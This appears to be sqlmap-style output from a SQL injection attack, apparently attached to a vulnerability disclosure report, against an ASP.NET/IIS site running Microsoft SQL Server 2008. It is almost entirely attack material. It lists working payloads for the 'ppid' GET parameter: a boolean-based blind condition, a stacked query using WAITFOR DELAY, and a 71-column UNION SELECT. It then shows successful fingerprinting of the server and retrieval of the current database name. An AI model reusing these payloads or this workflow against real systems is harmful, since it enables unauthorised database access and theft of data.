 ---
Parameter: ppid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ppid=8541 AND 6374=6374
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ppid=8541;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 71 columns
Payload: ppid=-3116 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR
(120)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(99)+CHAR(89)+CHAR(106)+CHAR(111)+CHAR(9
0)+CHAR(68)+CHAR(85)+CHAR(75)+CHAR(81)+CHAR(73)+CHAR(113)+CHAR(112)+CHAR(98)+CHA
R(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL--
---
[00:06:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:06:23] [INFO] fetching current database
current database: 'GWMSRMV2'
www.wooyun.org